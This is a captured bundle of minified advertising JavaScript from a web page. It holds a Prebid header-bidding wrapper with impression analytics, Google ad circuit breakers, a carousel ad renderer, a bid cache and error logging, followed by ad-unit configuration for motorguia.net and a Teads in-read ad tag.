i=this.formatImpression(n,r,this.siteId,this.consentType,`viewable_impression`);i&&i.bidderCode?(i.refresh=this.adUnitRefreshes.get(n.adUnit.htmlId).viewableImpression>0,this.adUnitRefreshes.get(n.adUnit.htmlId).viewableImpression+=1,this.impressionsLogger.batchThenSend(i)):DP.error(`Can't send viewable impression event, couldn't find a matching bidderCode`)}onVideoImpression(e){let t=this.state?.findAuctionsByAdUnitId(e.adUnit??``);if(t&&t.length>0){let n=t[t.length-1],r=this.formatImpression(n,e,this.siteId,this.consentType);r&&(r.refresh=this.adUnitRefreshes.get(n.adUnit.htmlId).videoImpression>0,this.adUnitRefreshes.get(n.adUnit.htmlId).videoImpression+=1,this.impressionsLogger.batchThenSend(r))}}onEvent(e,t){switch(e){case ke.AUCTION_INIT:this.onAuctionInit(t);break;case ke.BID_REQUESTED:this.onBidRequest(t);break;case ke.BID_RESPONSE:this.onBidResponse(t);break;case ke.BID_TIMEOUT:this.onBidTimeout(t);break;case ke.NO_BID:this.onNoBid(t);break;case ke.AUCTION_END:this.onAuctionEnd(t);break;case ke.BID_WON:this.onBidWon(t);break;case`impressionViewable`:this.onImpressionViewable(t);break;case`videoImpression`:this.onVideoImpression(t);break;default:break}}initEventListeners(){document.addEventListener(`impressionViewable`,e=>{try{this.onEvent(`impressionViewable`,e.detail)}catch(e){DP.error(e)}}),document.addEventListener(`videoImpression`,e=>{try{this.onEvent(`videoImpression`,e.detail)}catch(e){DP.error(e)}}),window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.getEvents().forEach(e=>{try{this.onEvent(e.eventType,e.args)}catch(e){DP.error(e)}}),Object.values(ke).forEach(e=>{window.slmpbjs.onEvent(e,t=>{try{this.onEvent(e,t)}catch(e){DP.error(e)}})})}),window.googletag=window.googletag||{cmd:[]},googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let t,n,r=e.slot.getTargeting(`slm_floor`);if(r.length>0&&(n=parseFloat(r[0])),!e.isEmpty){let r=_P(e.slot.getResponseInformation()),i=e.slot.getSlotElementId(),a=this.state?.findAuctionsByAdUnitId(i);if(r&&a&&a.length>0&&(t={bidderCode:r,adUnit:e.slot.getAdUnitPath(),size:``,floor:n,auctionId:``,bidId:``},t.bidderCode!==`prebid`&&a&&a.length>0)){let e=a[a.length-1],n=this.formatImpression(e,t,this.siteId,this.consentType);n&&n.bidderCode&&(n.refresh=this.adUnitRefreshes.get(e.adUnit.htmlId).impression>0,this.adUnitRefreshes.get(e.adUnit.htmlId).impression+=1,DP.info(`Logging impression`,t),this.impressionsLogger.batchThenSend(n))}}})})}getFloorFromAuction(e){DP.debug(`Finding floor version for auction [adunit=${e.adUnitCodes}]`,e);let t;for(let n of e.bidderRequests)for(let e of n.bids)if(e.getFloor&&(e.floorData?.floorProvider&&e.floorData?.modelVersion&&(t=`${e.floorData.floorProvider}_${e.floorData.modelVersion}`),t))return{floor:e.getFloor({currency:`EUR`})?.floor??0,version:t};return{floor:void 0,version:void 0}}},kP=new OP,AP=class{shouldBreak(e,t){let n=t.params?.partners?.adExchange?.circuitBreakers;return n&&Object.keys(n).includes(this.getName())&&n[this.getName()]?this._shouldBreak(e,t):!1}},jP=class extends AP{getName(){return`cpm`}_shouldBreak(e,t){let n=window.slmpbjs.getHighestCpmBids(e);return n&&n.length>0&&n[0].cpm?n[0].cpm>this.getCPA(t.slmadsId):!1}getCPA(e){return y.config.params.google?.cpas?.[e]??5}},MP=class extends AP{adUnitsHasUnfilledImpressions=new Map;constructor(){super(),window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let t=e.slot?.getSlotElementId();t&&e.isEmpty&&this.adUnitsHasUnfilledImpressions.set(t,!0)})})}getName(){return`noBid`}_shouldBreak(e,t){return!!this.adUnitsHasUnfilledImpressions.get(e)}},NP=class extends AP{getName(){return`visible`}_shouldBreak(e,t){let n=document.getElementById(e);return n?!le(n,0):!1}},PP=class extends AP{BLACKLISTED_COUNTRIES=`AD.AL.AM.AZ.BA.BD.BF.BG.BI.BJ.BL.BO.BW.BY.CD.CF.CG.CI.CL.CM.CN.CO.CR.CV.CY.DJ.DO.DZ.EC.EG.EH.ET.GA.GF.GH.GM.GP.GQ.GR.GT.GW.HN.HT.ID.IL.IQ.IS.JM.JO.KE.KG.KH.KM.KZ.LA.LB.LK.LS.LY.MA.MD.MF.MG.MK.ML.MM.MQ.MR.MT.MU.MW.NA.NC.NE.NG.NI.NP.OM.PA.PF.PK.PM.PS.PY.RE.RU.RW.SC.SN.SO.SR.SV.TD.TG.TN.TT.TZ.UG.UY.VE.VN.XK.YE.YT`.split(`.`);getName(){return`blacklistedCountry`}_shouldBreak(e,t){return!!(window.slmadshb.context?.countryCode&&this.BLACKLISTED_COUNTRIES?.includes(window.slmadshb.context.countryCode))}},FP=class extends AP{getName(){return`blacklistedAdUnit`}_shouldBreak(e,t){let n=y.config.params.google?.cpas?.[t.slmadsId];return n===void 0?!1:n<=0}};let IP=new ye(`Google Circuit Breaker`);var LP=class{circuitBreakers=[new MP,new FP,new PP,new NP,new jP];originalGamModes=new Map;constructor(){IP.info(`Module initialization`),p.before(`adRequest`,async e=>{e.ids.forEach(e=>{let t=h.state.adUnits[e],n=y.config.adUnits?.find(e=>e.id===t?.ref);if(!n)return;if(this.originalGamModes.has(n.slmadsId)||this.originalGamModes.set(n.slmadsId,n.params?.gamMode),n.params=n.params||{},this.originalGamModes.get(n.slmadsId)===`forbidden`){n.params.gamMode=`forbidden`,IP.info(`Google disabled on ${e} [reason=forbidden]`);return}let r=this.circuitBreakers.find(t=>t.shouldBreak(e,n));r?(n.params.gamMode=`forbidden`,IP.info(`Google disabled on ${e} [reason=${r.getName()}]`)):(n.params.gamMode=`allowed`,IP.info(`Google enabled on ${e}`))})})}};new LP;function RP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{adUnitId:o,bidsLength:s,refreshDuration:c}=e;a(`
<style>
.akcelo-carousel {
position: relative;
width: 100%;
display: flex;
align-items: center;
overflow: hidden;
border-radius: 8px;
}
.akcelo-carousel > .akcelo-carousel-progress {
position: absolute;
top: 0;
left: 50%;
transform: translateX(-50%);
width: calc(100% - 20px);
max-width: 400px;
height: 6px !important;
margin-top: 5px;
padding: 0;
display: flex;
gap: 4px;
z-index: 10;
background: rgba(255, 255, 255, 0.01);
border-radius: 6px;
box-shadow: 0 0 6px rgba(255, 255, 255, 0.2);
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell {
position: relative;
flex: 1;
border-radius: 6px;
background: linear-gradient(to right, #4a4a4a, #6a6a6a);
box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.4);
overflow: hidden;
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell.active {
animation: pulse 1s ease-in-out;
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell.active::before {
content: "";
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 0;
border-radius: 6px;
background: linear-gradient(to right, #ffffff, #e0e0e0);
animation: progress `),a(t(c)),a(`s linear forwards;
}
.akcelo-carousel > .akcelo-carousel-slides {
position: relative;
order: 2;
width: 100%;
height: 100%;
flex-grow: 1;
}
.akcelo-carousel .akcelo-carousel-slide {
width: 100% !important;
height: 100% !important;
position: absolute;
top: 0;
left: 0;
display: flex;
justify-content: center;
align-items: center;
transform: translateX(100%);
opacity: 0;
}
.akcelo-carousel .akcelo-carousel-slide.active {
transform: translateX(0%);
transition: transform 0.6s cubic-bezier(0.25, 0.8, 0.25, 1);
z-index: 1;
opacity: 1;
}
.akcelo-carousel .akcelo-carousel-slide.exiting {
transform: translateX(-100%);
transition: transform 0.6s cubic-bezier(0.25, 0.8, 0.25, 1);
z-index: 1;
}
.akcelo-carousel .akcelo-carousel-slide > iframe {
max-width: 100%;
max-height: 100%;
border: none;
}
@keyframes progress {
from {
width: 0;
}
to {
width: 100%;
}
}
@keyframes pulse {
0% {
box-shadow: 0 0 0 rgba(255, 255, 255, 0);
}
50% {
box-shadow: 0 0 8px rgba(255, 255, 255, 0.6);
}
100% {
box-shadow: 0 0 0 rgba(255, 255, 255, 0);
}
}
</style>
<div class="akcelo-carousel">
<div class="akcelo-carousel-progress">
`);for(let e=0;e<s;e++)a(`
<div class="akcelo-carousel-progress-cell">&#8203;</div>
`);a(`
</div>
<div class="akcelo-carousel-slides">
`);for(let e=0;e<s;e++)a(`
<div class="akcelo-carousel-slide"
id="`),a(t(o)),a(`_slide_`),a(t(e)),a(`"></div>
`);return a(`
</div>
</div>`),i}$u(),Rd();let zP=new ye(`Carousel Prebid Renderer`);var BP=class extends MN{priority=9;refreshDuration=6;defaultLimit=3;slideIntervals=new Map;canRender(e){let t=y.getAdUnitConfigByHtmlId(e);if(!t?.params?.carousel?.enabled||t?.params?.mosaik?.enabled||t?.type===`mosaik`)return!1;let n=this.getBids(e);if(n.length>=2){if(this.isCarouselApplicable(n[0])&&this.getCarouselBids(t,n).length>=2)return!0;if(!this.isCarouselApplicable(n[0])){let e=this.getCarouselBids(t,n).reduce((e,t)=>e+(t.cpm??0),0);return e>(n[0].cpm??0)}}return!1}renderAds(e){zP.info(`Render Ads`,e),e.forEach(e=>{this.renderAd(e)})}renderAd(e){let t=document.getElementById(e);if(!t){zP.warn(`Container not found for htmlId`,e);return}let n=y.getAdUnitConfigByHtmlId(e);if(!n){zP.warn(`Ad unit config not found for htmlId`,e);return}let r=this.getCarouselBids(n,this.getBids(e));zP.info(`Rendering Carousel ad`,e,r),window.clearInterval(this.slideIntervals.get(e)),t.innerHTML=RP({adUnitId:e,bidsLength:r.length,refreshDuration:this.refreshDuration}),t.style.height=``;let i=t.querySelector(`.akcelo-carousel`);if(!i)return;window.slmadshb.refresh?.disableAdUnitRefresh(e),setTimeout(()=>{window.slmadshb.refresh?.enableAdUnitRefresh(e,performance.now())},r.length*this.refreshDuration*1e3);let a=this.getMaxWidth(n)??t.parentElement?.offsetWidth??300,o=this.getMaxHeight(n)??t.parentElement?.clientHeight??270;i.style.width=`${a}px`,i.style.height=`${o}px`;let s=0;this.slideTo(i,s,r,a,o),this.slideIntervals.set(e,window.setInterval(()=>{s=(s+1)%r.length,this.slideTo(i,s,r,a,o),i.style.minHeight=`${o}px`,i.style.height=`${o}px`},this.refreshDuration*1e3))}slideTo(e,t,n,r,i){let a=n.length>t?n[t]:null;if(!a)return;let o=e.querySelectorAll(`.akcelo-carousel-slide`);if(o.length<=t){zP.warn(`Slide index ${t} out of bounds for slides of length ${o.length}`);return}let s=o[t];if(!s.dataset.rendered){let e={hb_adid:a.adId,pubUrl:ve(),hb_pb:a.cpm?.toString(),hb_format:a.mediaType,hb_bidder:a.bidderCode},[t,n]=this.getBidSize(a,r,i),o=FN.shouldUseSafeFrame(e,y.config.params.safeFrameBidders??be);FN.renderAd(s,e,t,n,o),s.dataset.rendered=`true`}let c=null;o.forEach(e=>{e.classList.contains(`active`)&&(c=e)}),c&&c!==s&&(c.classList.remove(`active`),c.classList.add(`exiting`),c.addEventListener(`transitionend`,()=>{c?.classList.remove(`exiting`)},{once:!0})),s.classList.remove(`exiting`),s.classList.add(`active`);let l=e.querySelectorAll(`.akcelo-carousel-progress-cell`);l.forEach((e,n)=>{n===t?e.classList.add(`active`):e.classList.remove(`active`)})}getCarouselBids(e,t){return t.filter(e=>this.isCarouselApplicable(e)).slice(0,e.params?.carousel?.limit??this.defaultLimit)}getBids(e){return Z.getAllBidsForAdUnitCode(e).filter(xd).sort((e,t)=>(t.cpm??0)-(e.cpm??0))}isCarouselApplicable(e){return(e.cpm??0)>0&&(e.mediaType===`banner`||e.mediaType===`native`)&&!xe.includes(e.bidderCode)&&e.bidderCode!==`richaudience`&&e.bidderCode!==`optidigital`}getBidSize(e,t,n){return e.mediaType===`banner`?[e.width??0,e.height??0]:[t,n]}getMaxWidth(e){return e.mediaTypes.banner?Math.max(...e.mediaTypes.banner.sizes.map(e=>e[0])):null}getMaxHeight(e){return e.mediaTypes.banner?Math.max(...e.mediaTypes.banner.sizes.map(e=>e[1])):null}},VP=new BP,HP=class{dbPromise;storeName;keyPath;constructor(e,t,n,r=1){this.storeName=t,this.keyPath=n,this.dbPromise=new Promise((i,a)=>{let o=indexedDB.open(e,r);o.onerror=()=>a(o.error),o.onsuccess=()=>i(o.result),o.onupgradeneeded=()=>{let e=o.result;e.objectStoreNames.contains(t)&&e.deleteObjectStore(t),e.createObjectStore(t,{keyPath:n})}})}async getAll(){let e=await this.dbPromise;return new Promise((t,n)=>{let r=e.transaction(this.storeName,`readonly`),i=r.objectStore(this.storeName),a=i.getAll();a.onsuccess=()=>t(a.result),a.onerror=()=>n(a.error),r.onerror=()=>n(r.error)})}async putAll(e){let t=await this.dbPromise,n=t.transaction(this.storeName,`readwrite`),r=n.objectStore(this.storeName);await Promise.all(e.map(async e=>{let t=e[this.keyPath],n=await this._get(r,t);n||await this._put(r,e)})),await new Promise((e,t)=>{n.oncomplete=()=>e(),n.onerror=()=>t(n.error),n.onabort=()=>t(Error(`Transaction aborted`))})}async clear(){let e=await this.dbPromise;return new Promise((t,n)=>{let r=e.transaction(this.storeName,`readwrite`),i=r.objectStore(this.storeName).clear();i.onsuccess=()=>t(),i.onerror=()=>n(i.error),r.onerror=()=>n(r.error)})}async delete(e){let t=await this.dbPromise;return new Promise((n,r)=>{let i=t.transaction(this.storeName,`readwrite`),a=i.objectStore(this.storeName),o=a.delete(e);o.onsuccess=()=>n(),o.onerror=()=>r(o.error),i.onerror=()=>r(i.error)})}async _get(e,t){return new Promise((n,r)=>{let i=e.get(t);i.onsuccess=()=>n(i.result),i.onerror=()=>r(i.error)})}async _put(e,t){return new Promise((n,r)=>{let i=e.put(t);i.onsuccess=()=>n(),i.onerror=()=>r(i.error)})}};let UP=new ye(`Bid Cache Manager`);var WP=class e{static DATABASE=`akcelo`;static STORE=`bids-cache`;static BID_EXPIRY_BUFFER_MS=5e3;static BID_CACHE_MAX_TTL=10*60;db;memoryCache=new Map;constructor(){this.db=new HP(e.DATABASE,e.STORE,`requestId`,2),this.loadBids().then(()=>{UP.info(`Loaded bids from cache`,this.memoryCache),setTimeout(()=>this.cleanupExpiredBids(),2e4),window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`auctionEnd`,e=>this.saveAuctionBids(e)),window.slmpbjs.onEvent(`bidWon`,e=>this.onPrebidImpression(e))})})}getValidBids(e){return this.getBids(e).filter(this.isValidCachedBid)}getBids(e){return this.memoryCache.get(e)||[]}async clearCache(){this.memoryCache.clear(),await this.db.clear()}async loadBids(){try{this.memoryCache.clear();let e=await this.db.getAll();e.forEach(e=>{this.isValidCachedBid(e)&&e.requestId&&e.adUnitCode&&(this.memoryCache.has(e.adUnitCode)||this.memoryCache.set(e.adUnitCode,[]),this.memoryCache.get(e.adUnitCode)?.push(e))})}catch(e){return UP.error(`Failed to retrieve cached bids`,e),[]}}saveAuctionBids(e){e.adUnitCodes.filter(e=>this.isCacheEnabled(e)).forEach(async t=>{let n=e.bidsReceived.filter(e=>e.adUnitCode===t),r=n.filter(this.isValidCachedBid).map(this.formatCachedBid);if(r.length>0)try{this.memoryCache.has(t)||this.memoryCache.set(t,[]),this.memoryCache.get(t)?.push(...r),await this.db.putAll(r),UP.info(`Saved ${r.length} bids to cache for ${t}`)}catch(e){UP.error(`Error saving bids to cache for ${t}`,e)}else UP.info(`No eligible bids to save for ${t}`)})}isValidCachedBid=e=>!this.isBidExpired(e)&&e.adapterCode!==`akcelo-cache`&&e.status!==`rendered`&&!!e.cpm&&e.cpm>0;isBidExpired(t){let n=new Date().getTime();if(t.responseTimestamp&&t.ttl){let r=t.responseTimestamp+t.ttl*1e3+e.BID_EXPIRY_BUFFER_MS,i=t.responseTimestamp+e.BID_CACHE_MAX_TTL*1e3;return r<=n||i<=n}return t.responseTimestamp=n,t.ttl=e.BID_CACHE_MAX_TTL,!1}formatCachedBid(e){return{ad:e.ad,adUnitCode:e.adUnitCode,bidder:e.bidder,bidderCode:e.bidderCode,cpm:e.cpm,creativeId:e.creativeId,currency:e.currency,height:e.height,mediaType:e.mediaType,native:e.native,netRevenue:e.netRevenue,requestId:e.requestId,responseTimestamp:e.responseTimestamp,ttl:e.ttl,vastUrl:e.vastUrl,vastXml:e.vastXml,width:e.width}}async onPrebidImpression(e){if(this.isCacheEnabled(e.adUnitCode)){let t=this.getBids(e.adUnitCode);if(t){let n=t.findIndex(t=>t.requestId===e.requestId);n!==-1&&(t.splice(n,1),UP.info(`Removed winning bid from cache for ${e.adUnitCode}`,e))}e.requestId&&await this.db.delete(e.requestId)}}async cleanupExpiredBids(){let e=await this.db.getAll(),t=e.filter(this.isBidExpired);await Promise.all(t.map(async e=>{e.requestId&&await this.db.delete(e.requestId)})),UP.info(`Removed ${t.length} expired bids from cache`),await this.loadBids()}isCacheEnabled(e){let t=y.getAdUnitConfigByHtmlId(e);return t?.bids?.some(e=>e.bidder===`akcelo-cache`)}};let GP=new WP;window.slmadshb.clearCache=()=>GP.clearCache();var KP=GP;us();let qP=`akcelo-cache`,JP=new Set,YP={code:qP,supportedMediaTypes:[X,J,Y],isBidRequestValid(e){return!0},buildRequests(e){let t={bids:[]};return e.forEach(e=>{t.bids.push({requestId:e.bidderRequestId,bidId:e.bidId,adUnitCode:e.adUnitCode})}),{method:`GET`,url:`data:text/plain;base64,${window.btoa(JSON.stringify(t))}`,data:void 0}},interpretResponse(e){let t=[];return e.body.bids.forEach(e=>{if(!JP.has(e.adUnitCode)){let n=KP.getValidBids(e.adUnitCode);n.forEach(n=>{t.push({...n,requestId:e.bidId})}),JP.add(e.adUnitCode)}}),t}};te(()=>{JP.clear()}),Xo(YP);let XP=[e=>e.message.includes(`TCF2 denied 'transmitEids' for 'bidder.akcelo-cache'`)||e.message.includes(`TCF2 denied 'transmitUfpd' for 'bidder.akcelo-cache'`),e=>(e.consent===`limited`||e.consent===`refused`)&&(e.message.includes(`TCF2 denied 'transmitEids'`)||e.message.includes(`TCF2 denied 'transmitUfpd'`)),e=>e.message.includes(`unable to determine a matching price floor for bidResponse`),e=>e.message===`sharedId attempts to store data in cookie while configuration allows html5.`],ZP=(e,t,n)=>Math.max(t,Math.min(n,e)),QP=[`Server call for`,`Request timeout after`];var $P=class e{static ANALYTICS_ENABLED_KEY=`akcelo_error_analytics_enabled`;logSender=new bM(`https://logs2.sportslocalmedia.com/errors`,1e3);errorLogsQueue=[];context=null;constructor(){e.shouldEnableAnalytics()&&(Error.stackTraceLimit&&Error.stackTraceLimit<30&&(Error.stackTraceLimit=30),document.addEventListener(`akceloError`,e=>{if(e.detail){let t=this.buildErrorLog(`slmads`,e.detail,4);this.sendOrQueueLog(t)}}),p.errors((e,t,n)=>{this.sendOrQueueLog({source:`slmads`,level:`error`,message:`${e} : ${t.message}`,stack:t.stack??null})}),p.before(`loadConfig`,()=>{window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`auctionDebug`,e=>{let t=this.buildErrorLog(`prebid`,e,9);this.sendOrQueueLog(t)})})}),p.after(`loadConfig`,async e=>{await Ue.loadConsent(),this.context=SN(e),this.processQueue()}))}static shouldEnableAnalytics(){try{let t=sessionStorage.getItem(e.ANALYTICS_ENABLED_KEY);if(t!==null)return t===`true`;let n=Math.random()>.95;return sessionStorage.setItem(e.ANALYTICS_ENABLED_KEY,String(n)),n}catch{return Math.random()>.95}}buildErrorLog(e,t,n){let r=Array.from(t.arguments).join(` `),i={source:e,level:t.type.toLowerCase(),message:r,stack:null},a=Error(r);if(a.stack){let e=a.stack.split(`
`),t=[e[0],...e.slice(n)];i.stack=t.join(`
`)}return i}sendOrQueueLog(e){QP.some(t=>e.message.includes(t))||(this.context===null?this.errorLogsQueue.push(e):this.sendLog(e))}sendLog(e){let t=document.body.scrollHeight-window.innerHeight,n=window.scrollY/t*100,r={scrollDepth:Math.round(ZP(n,0,100)),timeSpent:Math.round(performance.now())},i={...this.context,...r,...Ue.getCmpInformation(),...e};XP.some(e=>e(i))||this.logSender.batchThenSend(i)}processQueue(){this.errorLogsQueue.forEach(e=>{this.sendLog(e)}),this.errorLogsQueue=[]}},eF=new $P;let tF=document.createElement(`script`);tF.type=`text/javascript`,tF.src=`https://btloader.com/tag?o=5094764668518400&upapi=true`,document.head.appendChild(tF);let nF={adUnits:[{adUnitPath:`/4490027,21739894149/Motorguia_ATF_300x250`,bids:[{bidder:`appnexus`,params:{mediaType:`BANNER`,placementId:20815823}},{bidder:`criteo`,params:{mediaType:`BANNER`,networkId:`6917`,pubid:102989,publisherSubId:`5197`}},{bidder:`equativ`,params:{formatId:37582,mediaType:`BANNER`,networkId:1667,pageId:1341197,siteId:389330,target:`slmadsId=3368`}},{bidder:`adagio`,params:{adUnitElementId:`Motorguia_ATF_300x250`,organizationId:`1075`,placement:`3368`,site:`Motorguia`}},{bidder:`amx`,params:{adUnitId:`3368`,tagId:`YWtjZWxvLXJvbi5pbw`}},{bidder:`onetag`,params:{ext:{placement_name:`3368`},pubId:`64b1d8aba9df31e`}},{bidder:`outbrain`,params:{publisher:{id:`00e00c9618dc0513ce33e78182853bfd54`},tagid:`ATF-3/Motorguia_ATF_300x250`}},{bidder:`medianet`,params:{cid:`8CUSSC604`,crid:432392059}}],device:`desktop`,id:`Motorguia_ATF_300x250`,mediaTypes:{banner:{sizes:[[300,250]]}},ortb2Imp:{ext:{data:{divId:`Motorguia_ATF_300x250`,placement:`3368`},gpid:`/4490027,21739894149/Motorguia_ATF_300x250#Motorguia_ATF_300x250`}},params:{carousel:{enabled:!0},partners:{adExchange:{allowAtRefresh:!0,circuitBreakers:{blacklistedAdUnit:!0,blacklistedCountry:!0,cpm:!0,noBid:!0},enabled:!0}}},sizes:[[300,250]],slmadsId:3368},{adUnitPath:`/4490027,21739894149/Motorguiamobile_ATF_300x250`,bids:[{bidder:`appnexus`,params:{mediaType:`BANNER`,placementId:20815825}},{bidder:`ix`,params:{mediaType:`BANNER`,siteId:886054}},{bidder:`criteo`,params:{mediaType:`BANNER`,networkId:`6917`,pubid:102989,publisherSubId:`5198`}},{bidder:`equativ`,params:{formatId:37238,mediaType:`BANNER`,networkId:1667,pageId:1341198,siteId:389330,target:`slmadsId=3369`}},{bidder:`adagio`,params:{adUnitElementId:`Motorguiamobile_ATF_300x250`,organizationId:`1075`,placement:`3369`,site:`Motorguia`}},{bidder:`amx`,params:{adUnitId:`3369`,tagId:`YWtjZWxvLXJvbi5pbw`}},{bidder:`onetag`,params:{ext:{placement_name:`3369`},pubId:`64b1d8aba9df31e`}},{bidder:`outbrain`,params:{publisher:{id:`00e00c9618dc0513ce33e78182853bfd54`},tagid:`ATF-3/Motorguiamobile_ATF_300x250`}},{bidder:`medianet`,params:{cid:`8CUSSC604`,crid:432392059}}],device:`mobile`,id:`Motorguiamobile_ATF_300x250`,mediaTypes:{banner:{sizes:[[300,250]]}},ortb2Imp:{ext:{data:{divId:`Motorguiamobile_ATF_300x250`,placement:`3369`},gpid:`/4490027,21739894149/Motorguiamobile_ATF_300x250#Motorguiamobile_ATF_300x250`}},params:{carousel:{enabled:!0},partners:{adExchange:{allowAtRefresh:!0,circuitBreakers:{blacklistedAdUnit:!0,blacklistedCountry:!0,cpm:!0,noBid:!0,visible:!0},enabled:!0}}},sizes:[[300,250]],slmadsId:3369}],params:{advertisersMapping:{Google:19252867,Prebid:30840307},allowedDomains:[`motorguia.net`],deployVersion:`2`,mobileParams:{floors:{auctionDelay:300,endpoint:{url:`https://floor.sportslocalmedia.com/motorguia-mobile.json`}}},placeholder:{allowIcon:!0,allowWatermark:!0},refresh:{capping:12,enabled:!0,timeout:3e4,visibleTimeout:12e3},schain:{complete:1,nodes:[{asi:`spacefoot.com`,hp:1,sid:`bcdbf936-2148-420d-89d4-9c1ca8301d9c`}],ver:`1.0`},siteId:492}};window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.setup=window.slmadshb.setup||nF,window.slmadshb.onload=()=>Ye(nF)})();

        if (
          window.slmadshb
          && window.slmadshb.setup
          && window.slmadshb.setup.params
        ) {
          window.slmadshb.setup.params.contextTargeting = window.slmadshb.setup.params.contextTargeting || {};
          window.slmadshb.setup.params.contextTargeting.pagesInfos = {"/": 19.0};
        }
      

      if (window.slmadshb) {
        window.slmadshb.context = window.slmadshb.context || {};
        window.slmadshb.context.countryCode = 'US';
        window.slmadshb.context.continentCode = 'NA';
        window.slmadshb.context.regionCode = 'OH';
      }
    
    if (window.slmadshb && window.slmadshb.onload) {
      window.slmadshb.onload();
    }
  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/110282/tag
body_size: 1023
content:
(function(w, d) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_article2 = d.querySelectorAll(".theiaPostSlider_slides");
var _tt_slot2 = "Teads_No_slot";
if (_tt_article2 && _tt_article2.length > 0)  {
	_tt_slot2 = _tt_article2[0].querySelectorAll(".theiaPostSlider_preloadedSlide > p");
}
    w.teads.page(110282).placement(119900, {slider: {allow_corner_position: true, allow_top_position: true}, "css":"margin: 0px 0px 20px;","format":"inread","slot":{"btf":false,"selector":"#mvp-content-body-top #mvp-content-main > p","minimum":3}}).serve();
    w.teads.page(110282).placement(120079, {slider: {allow_corner_position: true, allow_top_position: true}, "css":"margin: 0 auto 30px; max-width:auto; width:550px","format":"inread","slot":{"btf":false,"selector":".theiaPostSlider_slides .theiaPostSlider_preloadedSlide > p","minimum":10}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    var s = document.createElement('script');
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  } else {
    w.teadsscript.addEventListener('load', ttag);
  }
})(window, document);